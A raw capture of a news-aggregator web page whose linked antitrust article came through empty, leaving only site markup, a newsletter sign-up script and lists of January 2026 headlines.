

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paprclips.com/article-source/2444916/big-tech-antitrust-bill-nears-reintroduction-on-capitol-hill-but-could-be-thwarted-by-key-democrats.html
body_size: 10266
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title></title>
	<meta property="og:type" content="article" /> 
	<meta property="og:title" content="" />
	<meta property="og:image" content="" />
	<meta property="og:url" content="https://www.paprclips.com/article-source/2444916/.html" />
	<meta property="og:site_name" content="PaprClips" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="640" />
	<style>
		article.Dyur.WVZpm {
			width: 100%;
		}
		.content-wrap {
			text-align: justify;
		}
	</style>
	<link rel='dns-prefetch' href='https://fonts.googleapis.com/' />
	<style type="text/css">
	img.wp-smiley,img.emoji 
	{
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 .07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	.newsletter {
	padding: 30px 0;
	background: #071e3b;
	border-radius: 0px 70px 0px 0px;
	}
	@media (min-width: 768px)
	.container {
	width: 1100px !im;
	}

	.newsletter .content {
	max-width: 650px;
	margin: 0 auto;
	text-align: center;
	position: relative;
	z-index: 2; }
	.newsletter .content h2 {
	color: #243c4f;
	margin-bottom: 40px; }
	.newsletter .content .form-control {
	height: 50px;
	border-color: #ffffff;
	border-radius:0;
	}
	.newsletter .content.form-control:focus {
	box-shadow: none;
	border: 2px solid #243c4f;
	}
	.newsletter .content .btn {
	min-height: 50px; 
	border-radius:0;
	background: #00AEEF;
	color: #fff;
	font-weight:600;

	}
	.input-group{
	margin-right: 16px;
	}
	.close
	{
	color:#ffffff;
	}
	.modal-content
	{
	background: #233b4f;
	border-radius: 7px;
	}
	img.desktop_ads {
		margin: 10px 0px;
	}
	</style>
	<link rel='stylesheet' href='https://www.paprclips.com/css/style.min.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/blog.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/shortcodes.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/assets.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/style.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/font-awesome.min.css' type='text/css' media='all' />
	<link rel="stylesheet" type="text/css" href="https://www.paprclips.com/css/jquery-eu-cookie-law-popup.css?123"/> 
	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700&amp;ver=1.0.0' type='text/css' media='all' />
	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&amp;ver=1.0.0' type='text/css' media='all' />
	<script type='text/javascript' src='https://www.paprclips.com/js/jquery.js'></script>
	<!--<script src='https://api.cdncktrk.link/visitor_data.js' defer></script> -->
	<style type="text/css">
	.synved-social-resolution-single {
	display: inline-block;
	}
	.synved-social-resolution-normal {
	display: inline-block;
	}
	.synved-social-resolution-hidef {
	display: none;
	}
	@media only screen and (min--moz-device-pixel-ratio: 2),
	only screen and (-o-min-device-pixel-ratio: 2/1),
	only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (min-device-pixel-ratio: 2),
	only screen and (min-resolution: 2dppx),
	only screen and (min-resolution: 192dpi) {
		.synved-social-resolution-normal {
		display: none;
		}
		.synved-social-resolution-hidef {
		display: inline-block;
		}
	}
	</style>
	<!-- Favicon -->
	<link rel="shortcut icon" href="https://www.paprclips.com/images/favicon.ico" type="image/x-icon" />
	<link rel="icon" href="https://www.paprclips.com/images/favicon.ico" type="image/x-icon" /> 
	<!-- Apple devices Homescreen icon -->
	<link rel="apple-touch-icon-precomposed" href="https://www.paprclips.com/images/favicon.ico" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145249570-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-145249570-1');
	</script>
	<!-- Google Ads-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7911069782144357" crossorigin="anonymous"></script>
				<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
		<script src="https://accounts.google.com/gsi/client" async defer></script>
		<style type="text/css">
		.modal-open .modal {
			overflow-x: hidden;
			overflow-y: auto;
			z-index: 99999999 ;
			background: ##fff0;
		}
		.modal-backdrop.show {
			opacity: .5;
			z-index: 10000;
		}
		.modal-newsletter { 
			color: #999;
			width: 100%;
			margin: 0 auto; 
			font-size: 15px;
		  }
		  .modal-content {
			top: 100px;
		  }
		  button.close {
			-webkit-appearance: none;
			padding: 0;
			cursor: pointer;
			background: 0 0;
			border: 0;
		}
		.close {
			width: 80px;
			position: absolute;
			top: 1px;
			font-weight: 500;
			padding: 15px 0px !important;
			right: 1px;
			color: #00447ad9 !important;
			text-shadow: none;
			opacity: 0.5;
			border-radius: 5px;
			font-size: 18px;
			z-index: 99999 !important;
			opacity: 999999 !important;
			line-height: 1;
		}
		.align-items-center {
			align-items: center!important;
		}
		.p-0 {
			padding: 0!important;
		}
		.h-100 {
			height: 100%!important;
		}
		.justify-content-center {
			justify-content: center!important;
		}
		.pb-6, .py-6 {
			display: block;
			margin-left: auto;
			margin-right: auto;
			width: 80%;
			padding-bottom: 6rem;
			padding-top: 2rem;
		}
		.branded-name-logo {
			max-width: 300px;
			margin-bottom: 20px;
		}
		.ml-4, .mx-4 {
			margin-left: 1.5rem;
		}
		.landing-header {
			line-height: 1;
			letter-spacing: 1px;
		}
		img.branded-name-logo.mx-4.lazy-load {
			display: block;
			margin-left: auto;
			margin-right: auto;
			width: 50%;
		}
		.subscription-form {
			display: flex;
			padding: 5px;
			background: #17598f;
			margin-top: 30px;
			margin-left: 1.5rem;
			margin-right: 1.5rem;
			border-radius: 10px;
			max-width: none;
			box-shadow: 0 0 1em 5px rgba(50,50,93,.06), 0 0.313em 0.938em 1px rgba(0,0,0,.28);
		}
		.subscription-form #subscription-email-form-input {
			background: #fff;
			border-radius: 8px;
			padding: 0 15px;
			height: 50px;
			z-index: 9999;
		}
		.subscription-form .subscription-email[type=email] {
			width: 100%;
			font-size: 16px;
			line-height: 1;
			padding-right: 20px;
			color: #000;
			border: none;
		}
		button, input {
			overflow: visible;
		}
		button, input, optgroup, select, textarea {
			margin: 0;
			font-family: inherit;
			font-size: inherit;
			line-height: inherit;
		}
		.subscription-form .subscription-email[type=submit] {
			font-size: 25px;
			padding: 5px 10px;
			font-weight: 300;
			background-color: #17598f;
			color: #fff;
			border: none;
			z-index: 9999;
		}
		.bgImgsMobile{
		  display: none;

		} 
		.bgImgs {
		  background: url(https://www.paprclips.com/images/backgroungpopup_test-1.png);
		   position: absolute;
			width: auto;
			top: 0px;
			left: 145px;
		}
		[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
			cursor: pointer;
		}

		.text-primary {
			color: #17598f!important;
		}
		
		.error_1.landing-subheader.mx-4{
		  margin-top: 10px;
		  font-size: 14px;
		  text-align:center;
		}
        .modal-body {
			background: url(https://www.paprclips.com/images/backgroungpopup_desk.png) no-repeat;
			background-position: 24% 10%;
			padding-bottom:50px;
		}
		img.staytxt {
			margin-top: 20%;
			margin-bottom: 3%;
		}
		
		button#subscription-email-form-submit {
			  width: auto !important;
			  background: #17598f;
			  border: 0px;
			  z-index: 9999;
			  outline: none !important;
			}
			.btnicon{
			width: 40px;
			height: 32px;
			display: block;
			margin-left: auto;
			margin-right: auto;
			display: block;
		}
		.stop-scrolling
		{
			height:100%;
			overflow:hidden;
		}
		p.landing-subheader{
			text-align:center;
		}
		</style> 
		<div class="container">
		  <!-- <div id="myModal" class="modal" >
			  <div class="d-md-flex align-items-center no-100vh" style="height: 100vh;">
				<button type="button" class="close nothanks mdl_close" data-dismiss="modal" aria-label="Close">
						 <span aria-hidden="true">&times;</span>
				</button>

					<div class="col-md-3 p-0 h-md-100 h-100 d-none d-md-block">
				  <div class="d-md-flex align-items-center h-md-100 justify-content-center h-100" id="img_id" style="background: url(https://www.paprclips.com/images/D22.png) no-repeat left/cover;"></div>
				  </div>
				<div class="col-md-6 p-0 h-100" style="background-color:#fff;">
				  <div class="align-items-center h-100 justify-content-center bimg">
					<div class="py-6">
					   <div class="brandedlogo">  
						  <img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/logo_1.png" data-loaded="true">
						</div>
					   
						<div class="textContent">
						  <img class="staytxt"src="https://www.paprclips.com/images/stay99.png">
						  <p class="landing-subheader mx-4" style="font-size: 16px; margin-top: 10px;">Subscribe our newsletter and get notifications to stay update</p>
						</div>
						<form class="subscription-form" id="subscription-email-form" action="" accept-charset="UTF-8" method="post">
						  <input placeholder="Enter Your Email" class="subscription-email" required="required" id="subscription-email-form-input" type="email" name="email">
				
						  <button class="signup-btn subscription-email nothanks" type='button' id="subscription-email-form-submit"> <span class="btnicon" style="background: url(https://www.paprclips.com/images/rocketicon.png) no-repeat;"></span>
							</button>
						</form>
						 <div class="error_1 landing-subheader mx-4"> </div>
					</div>
				  </div> 
				</div>
				<div class="col-md-3 p-0 h-md-100 h-100 d-none d-md-block">
				  <div class="d-md-flex align-items-center h-md-100 justify-content-center h-100" id="img_id" style="background: url(https://www.paprclips.com/images/D33.png) no-repeat left/cover;"></div>
				  </div>
				
			  </div>
		  </div> -->
		  <div class="modal fade" id="myModal">
			  <div class="modal-dialog" role="document">
				<div class="modal-content">
				  
				  <div class="modal-body">
					<button type="button" class="close mdl_close nothanks"  id="cancel-btn" data-dismiss="modal" aria-label="Close">
					  <!--<span aria-hidden="true">&times;</span> -->Close
					</button>
					<img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/logo_1.png" data-loaded="true">
					<img class="" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/email-newsletter-smaller.png" data-loaded="true">
					 <p class="landing-subheader mx-4" style="font-size: 16px; margin-top: 10px;">Subscribe our newsletter and get notifications to stay update</p>
					<form class="subscription-form" id="subscription-email-form" action="" accept-charset="UTF-8" method="post">
						  <input placeholder="Enter Your Email" class="subscription-email" required="required" id="subscription-email-form-input" type="email" name="email">
				
						  <button class="signup-btn subscription-email nothanks" type='button' id="subscription-email-form-submit"> <span class="btnicon" style="background: url(https://www.paprclips.com/images/rocketicon.png) no-repeat;"></span>
							</button>
							 
						</form>
						<div class="error_1 landing-subheader mx-4"> </div>
				  </div>
				  
				</div>
			  </div>
			</div>
		  
		</div>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js'></script>
		<script type='text/javascript'>
			
			 if ($.cookie("user_subscribed") == null) 
			 {
				if ($.cookie("no_thanks") == null) 
				{
					// Show the modal, with delay func.
					$('#myModal').appendTo("body");
					function show_modal(){
						$('#myModal').modal();
						//document.body.classList.add("stop-scrolling");
					}
					// Set delay func. time in milliseconds
					window.setTimeout(show_modal, 10000);
				}
				$(".nothanks").click(function() {
					document.body.classList.remove("stop-scrolling");
					$.cookie('no_thanks', 'true', { expires: 1, path: '/' });
					});
			 }	 
			 
			// Subcribe Button Clicked Event
			 $('#subscription-email-form-submit').on('click',function(e)
			 {
				var email=$("#subscription-email-form-input").val();
				var regexEmail = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
				var options = [];
				$(':checkbox:checked').each(function(i){
					options[i] = $(this).val();
				}); 
				if(email==''){
					$('.error_1').show();
					$('.error_1').html("<span style='color:red;'>PLEASE FILL YOUR EMAIL ADDRESS ..!</span>");
					return false;
				}
				if(!regexEmail.test(email)){
					$('.error_1').show();
					$('.error_1').html("<span style='color:red;'>Invalid Email</span>");
					return false;
				}else
				{
					$.ajax({
						url: "https://paprclips.com/subscribe.php",
						method: "POST",
						data : "Email="+email,
						beforeSend: function() {
							$('.error_1').show();
							$('.error_1').html("<span style='color:green; font-weight:bold; '> Processing... </span>");
						},
						success: function(result) 
						{ 
							if(result=="Thank you for subscribing" || result=="Already subscribed!")
							{
								$("#subscription-email-form-input").val(' ');
								$('.error_1').show();
								$('.error_1').html("<span style='color:green;font-weight:bold;text-transform: uppercase;'>"+ result +"</span>");
								$.cookie("user_subscribed", "true");
								setTimeout(function(){
									//$("#myModal").modal('hide');
									document.body.classList.remove("stop-scrolling");
									//$('#myModal').modal().hide();
									$('#cancel-btn').click();
									$('.error_1').html(" ");}, 3000);
								
							}
						}
					}); 
				}		
			});
			</script>
		
	</head>
<body class="page-template page-template-blog-page page-template-blog-page-php page page-id-230 hidden wpb-js-composer js-comp-ver-5.6 vc_responsive eupopup eupopup-bottom">
	<main>
		<div class="cd-index cd-main-content">
            <!-- Page Content -->
            <div id="page-content" class="dh">
                <!-- Header -->
                <header class="scroll-hide">
                <div id="header-container">
	<!-- Logo -->
	<div id="logo">
		<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com">
			<img class="black-logo" src="https://www.paprclips.com/images/logo.png" alt="Logo Black">
		</a>
	</div>
	<!--/Logo -->
								
	<!-- Navigation -->
    <nav class="menu-primary-menu-container" style="display: table;">
		<ul id="menu-primary-menu" data-breakpoint="1025" class="flexnav menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-190 mp has-sub">
				<a href="https://www.paprclips.com">Top Stories</a>
			</li>
			<!-- Only focusing USA Contents. [ News-international articles present in india ] -->
			<!--
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-191 mp has-sub">
				<a href="">World</a>
			</li>-->
			<!--
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-192 mp has-sub">
				<a href="">India</a>
			</li>-->
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-193 mp has-sub">
				<a href="https://www.paprclips.com/section/business">Business</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-194 mp has-sub">
				<!--<a href="">Sports</a>-->
				<a href="https://www.takesporty.com/" target="_blank">Sports</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-195 mp has-sub">
				<a href="https://www.paprclips.com/section/entertainment">Entertainment</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-195 mp has-sub">
				<a id="href_subscribex" data-toggle="modal" data-target="#myModal" style="cursor: pointer;">Subscribe</a>
			</li>
		</ul>
	</nav>
	<!-- Navigation -->           
                
	<!-- Nav Burger -->
	<div id="nav-menu">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>
	<!--/Nav Burger -->

	 <!-- Menu Burger -->
	<div id="burger-menu">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>
	<!--/Menu Burger -->
</div>

    <div 
    	id="g_id_onload" 
    	data-client_id="984876446738-5h34eromevaea3fa3qsvk7r2sbf2dl8o.apps.googleusercontent.com"
  		data-skip_prompt_cookie="fcid"
  		data-cancel_on_tap_outside="false"
   		data-login_uri="https://www.paprclips.com/subscribe.php" >
	</div>
    	                </header>
                <!--/Header -->
                <!-- Sidebar 
<div id="black-fade"></div>  -->

<div id="slide-menu">
	<div class="slide-menu-content">
	<div id="search-2" class="clapat-sidebar-widget widget_search">
		<h4 class="clapat-widget-title">Search</h4>
		<form role="search" autocomplete="off" method="get" class="search-form" action="https://www.paprclips.com/search/" >
			<input type="search" class="search-field" name="s" title="Type your search and hit enter" placeholder="Type your search and hit enter" value=""/>
			<div class="close-button"></div>
		</form>
	</div>
	
	<div id="clapat_popular_posts-3" class="clapat-sidebar-widget widget_clapat_popular_posts">
		<div class="swiper-pagination"></div>
		<div class="article-content">
			<div class="slider-widget swiper-container">
				<div class="swiper-wrapper">
					<div class="swiper-slide" data-title="Popular">
						<div class="tab-slide-content">
									<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785311/trump-announces-tariffs-on-nato-allies-for-opposing-us-control-of-greenland.html" style="background-image: url(https://i.abcnewsfe.com/a/cbd49cba-a29a-47d3-9360-2881794bd6f7/greenland-1-gty-er-260117_1768669423064_hpMain_16x9.jpg?w=1600)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785311/trump-announces-tariffs-on-nato-allies-for-opposing-us-control-of-greenland.html">
					Trump announces tariffs on NATO allies for opposing US control of Greenland				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785310/lina-esco-reveals-she-and-ben-affleck-were-giggling-during-sex-scenes-in-the-rip.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119106804.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785310/lina-esco-reveals-she-and-ben-affleck-were-giggling-during-sex-scenes-in-the-rip.html">
					Lina Esco reveals she and Ben Affleck were giggling during sex scenes in The Rip				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785321/will-timothe-chalamet-and-leonardo-dicaprio-score-oscar-nominations.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-9wu6ikw30-1768675178919.jpg?quality=75&strip=all&1768657263&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785321/will-timothe-chalamet-and-leonardo-dicaprio-score-oscar-nominations.html">
					Will Timothe Chalamet and Leonardo DiCaprio score Oscar nominations?				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785324/28-years-later-zombies-finally-extinguish-avatar-fire-and-ash.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119103624.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785324/28-years-later-zombies-finally-extinguish-avatar-fire-and-ash.html">
					28 Years Later zombies finally extinguish Avatar: Fire and Ash				</a>
			</div>
									</div>
					</div>
					
					<div class="swiper-slide" data-title="Latest">
						<div class="tab-slide-content">
									<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785328/sarah-michelle-gellar-reveals-which-of-her-movies-she-was-really-was-upset-about-at-first.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119102101.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785328/sarah-michelle-gellar-reveals-which-of-her-movies-she-was-really-was-upset-about-at-first.html">
					Sarah Michelle Gellar reveals which of her movies she was really was upset about at first				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785336/video-more-than-9000-deaths-from-flu-pediatric-cases-nearly-double-during-flu-season.html" style="background-image: url(https://i.abcnewsfe.com/a/c842e1e7-a79f-42df-af53-03ede72b352a/260117_abc_social_flu_hpMain_9x16.jpg?w=992)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785336/video-more-than-9000-deaths-from-flu-pediatric-cases-nearly-double-during-flu-season.html">
					Video More than 9,000 deaths from flu, pediatric cases nearly double during flu season				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785313/who-was-kianna-underwood-about-the-nickelodeon-star-who-died-in-a-hit-and-run.html" style="background-image: url(https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-528258753_77ee5d-e1768677805207.jpeg?fit=2350%2C1330)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785313/who-was-kianna-underwood-about-the-nickelodeon-star-who-died-in-a-hit-and-run.html">
					Who Was Kianna Underwood? About the Nickelodeon Star Who Died in a Hit-and-Run				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785314/kianna-underwood-former-nickelodeon-star-killed-in-hit-and-run.html" style="background-image: url(https://s.abcnews.com/images/US/abc_news_default_2000x2000_update_16x9_992.jpg)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785314/kianna-underwood-former-nickelodeon-star-killed-in-hit-and-run.html">
					Kianna Underwood, former Nickelodeon star, killed in hit-and-run				</a>
			</div>
									</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<!--<div id="clapat_social-3" class="clapat-sidebar-widget widget_clapat_social">
		<h4>Let&#039;s Connect</h4>
		<ul class="widget-social-icons">
			<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li>
		</ul>
	</div>-->
	
	<span style="font-size: 11px;">2026 &copy; paprclips.com<span> | 
	<a href="https://www.paprclips.com/terms-conditions/" target="_blank" title="Terms and Conditions" style="font-size: 11px; color:#777;">Terms and Conditions</a> | 
	<a href="https://www.paprclips.com/privacy-policy-disclaimers/" target="_blank" style="font-size: 11px;color:#777;" title="Privacy Policy">Privacy Policy</a> |
	<a href="https://www.paprclips.com/unsubscribe/" target="_blank" style="font-size: 11px;color:#777;" title="Unsubscribe">Unsubscribe</a>
	
	</div>
</div>
<!-- Sidebar -->
                <!-- Main -->
                <div id="main">

                <!-- Main Content -->
                <div id="main-content">
                <!-- Blog Post -->
                <div id="blog-post" class="post-61 post type-post status-publish format-standard has-post-thumbnail hentry category-photography category-studio tag-old tag-onelight tag-people">
                    <!-- Post Content -->
                    <div class="post-content ">
                        <!-- Hero Section -->
                        <div id="hero" class=" text-align-left dark-content">
                            <div id="hero-caption">
                                <div class="inner">
                                    <div class="cate-title">
                                        <div class="entry-meta entry-categories">
                                            <ul class="post-categories">
                                                <li>
                                                    <a class="ajax-link " data-type="page-transition" href="" rel="category tag"></a>
                                                </li>
                                            </ul>
                                        </div>
                                        <h1 class="hero-title"></h1>
                                    </div>
                                    <div class="cate-title-footer">
                                        <ul class="entry-meta entry-date">
                                            <li>
                                                <a class="ajax-link" data-type="page-transition" href="" rel="Domain tag">
                                                                                                     </a>
                                            </li>
                                            <li>
                                                <a class="ajax-link">No date provided</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--/Hero Section -->
                        <div class="post-image-content">
                            <figure class="wp-block-image"><img src="" alt="" class="wp-image-55"/></figure>
                            <div class="wp-block-quote content-main">
                                <div class="content-wrap">
                                    									<p>...</p>                                </div>
                                <div class="post-readmore">
                                    <a class="clapat-button square outline-button" href="" target="_blank" rel="nofollow">
										<span>Read More&nbsp;<i class="fa fa-external-link"></i></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /Post Content -->
                </div>
                <!--/Blog Post -->
                </div>
                <!-- /Main Content -->
            </div>
            <div class="page-links"></div>
			<!--/Main -->
            </div>
            <!--/Page Content -->
            <div id="scrolltotop"><i class="fa fa-chevron-up"></i></div>
        </div>
	</main>
	<div class="recent-articles-block post-content">
        
		<span style='color:#b5b5b5'><small>PaprClips</small></span>
		<div style='border-top:1px solid #b5b5b5;border-bottom:1px solid #b5b5b5;color:#B5B5B5;text-align:left; line-height:20px;font-family:sans-serif;font-size:12px;padding:3px 0;'><span style='float:left;'><i>Disclaimer</i>: This story is auto-aggregated by a computer program and has not been created or edited by PaprClips. <br>Publisher: </span><div style='clear:both;''></div></div><br>
        <h4 class="papr-title"><span>Recent Articles</span></h4>
		<div class="two-column-grid">
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785311/trump-announces-tariffs-on-nato-allies-for-opposing-us-control-of-greenland.html" style="background-image: url(https://i.abcnewsfe.com/a/cbd49cba-a29a-47d3-9360-2881794bd6f7/greenland-1-gty-er-260117_1768669423064_hpMain_16x9.jpg?w=1600)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785311/trump-announces-tariffs-on-nato-allies-for-opposing-us-control-of-greenland.html">Trump announces tariffs on NATO allies for opposing US control of Greenland</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/abcnews.go.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=abcnews.go.com'>ABC News							</a>
						</li>
						<li>
							<a class="ajax-link">11 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785310/lina-esco-reveals-she-and-ben-affleck-were-giggling-during-sex-scenes-in-the-rip.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119106804.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785310/lina-esco-reveals-she-and-ben-affleck-were-giggling-during-sex-scenes-in-the-rip.html">Lina Esco reveals she and Ben Affleck were giggling during sex scenes in The Rip</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">11 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785321/will-timothe-chalamet-and-leonardo-dicaprio-score-oscar-nominations.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-9wu6ikw30-1768675178919.jpg?quality=75&strip=all&1768657263&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785321/will-timothe-chalamet-and-leonardo-dicaprio-score-oscar-nominations.html">Will Timothe Chalamet and Leonardo DiCaprio score Oscar nominations?</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">11 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785324/28-years-later-zombies-finally-extinguish-avatar-fire-and-ash.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119103624.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785324/28-years-later-zombies-finally-extinguish-avatar-fire-and-ash.html">28 Years Later zombies finally extinguish Avatar: Fire and Ash</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">12 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785328/sarah-michelle-gellar-reveals-which-of-her-movies-she-was-really-was-upset-about-at-first.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119102101.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785328/sarah-michelle-gellar-reveals-which-of-her-movies-she-was-really-was-upset-about-at-first.html">Sarah Michelle Gellar reveals which of her movies she was really was upset about at first</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">12 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
